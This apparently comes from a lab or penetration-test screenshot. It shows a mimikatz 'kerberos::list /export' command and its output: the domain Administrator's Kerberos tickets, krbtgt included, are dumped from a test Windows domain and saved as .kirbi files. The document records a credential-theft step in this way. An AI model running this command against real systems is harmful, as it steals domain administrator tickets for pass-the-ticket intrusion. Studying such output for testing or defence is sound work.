 mimikatz # kerberos::list /export
[00000000] - 0x00000012 - aes256_hmac
Start/End/MaxRenew: 9/15/2025 11:50:47 AM ; 9/15/2025 9:50:47 PM ; 9/22/2025 11:50:47 AM
Server Name : krbtgt/WINSERV.LOCAL @ WINSERV.LOCAL
Client Name : Administrator @ WINSERV.LOCAL
Flags 40e10000 : name_canonicalize ; pre_authent ; initial ; renewable ; forwardable ;
* Saved to file : 0-40e10000-Administrator@krbtgt~WINSERV.LOCAL-WINSERV.LOCAL.kirbi
[00000001] - 0x00000017 - rc4_hmac_nt
Start/End/MaxRenew: 9/15/2025 12:16:34 PM ; 9/15/2025 9:50:47 PM ; 9/22/2025 11:50:47 AM
Server Name : HTTP/webserver.sfm.local @ WINSERV.LOCAL
Client Name : Administrator @ WINSERV.LOCAL
Flags 40a10000 : name_canonicalize ; pre_authent ; renewable ; forwardable ;
* Saved to file : 1-40a10000-Administrator@HTTP~webserver.sfm.local-WINSERV.LOCAL.kirbi
[00000002] - 0x00000012 - aes256_hmac
Start/End/MaxRenew: 9/15/2025 11:50:47 AM ; 9/15/2025 9:50:47 PM ; 9/22/2025 11:50:47 AM
Server Name : ldap/WIN-1214V1PJ268.WinServ.local @ WINSERV.LOCAL
Client Name : Administrator @ WINSERV.LOCAL
Flags 40a50000 : name_canonicalize ; ok_as_delegate ; pre_authent ; renewable ; forwardable ;
* Saved to file : 2-40a50000-Administrator@ldap~WIN-1214V1PJ268.WinServ.local-WINSERV.LOCAL.kirbi
[00000003] - 0x00000012 - aes256_hmac
Start/End/MaxRenew: 9/15/2025 11:50:47 AM ; 9/15/2025 9:50:47 PM ; 9/22/2025 11:50:47 AM
Server Name : ldap/WIN-1214V1PJ268.WinServ.local/DomainDnsZones.WinServ.local @ WINSERV.LOCAL
Client Name : Administrator @ WINSERV.LOCAL
Flags 40a50000 : name_canonicalize ; ok_as_delegate ; pre_authent ; renewable ; forwardable ;
* Saved to file : 3-40a50000-Administrator@ldap~WIN-1214V1PJ268.WinServ.local~DomainDnsZones.WinServ.local-WINSERV.LOCAL.kirbi
[00000004] - 0x00000012 - aes256_hmac
Start/End/MaxRenew: 9/15/2025 11:50:47 AM ; 9/15/2025 9:50:47 PM ; 9/22/2025 11:50:47 AM
Server Name : ldap/WIN-1214V1PJ268.WinServ.local/WinServ.local @ WINSERV.LOCAL
Client Name : Administrator @ WINSERV.LOCAL
Flags 40a50000 : name_canonicalize ; ok_as_delegate ; pre_authent ; renewable ; forwardable ;
* Saved to file : 4-40a50000-Administrator@ldap~WIN-1214V1PJ268.WinServ.local~WinServ.local-WINSERV.LOCAL.kirbi